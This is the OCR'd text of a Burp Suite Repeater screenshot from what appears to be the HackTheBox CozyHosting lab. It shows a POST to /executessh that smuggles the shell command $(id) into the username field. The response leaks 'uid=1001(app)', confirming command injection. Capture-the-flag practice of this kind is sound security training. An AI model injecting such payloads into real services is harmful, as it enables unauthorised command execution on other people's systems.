 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × 6 × +
Send Cancel < ▼ > ▼ Follow redirection Target: http://cozyhosting.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=43BF232AD06946C5B5CE6A4337F69B2E
13 Upgrade-Insecure-Requests: 1
14
15 host=cozyhosting&username=$(id)
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 29 Sep 2023 13:01:00 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname
uid=1001(app): Name or service not known
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
? Search... 0 matches
Inspector
Selection 14
Selected text
uid=1001(app):
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 11
Done 412 bytes | 159 millis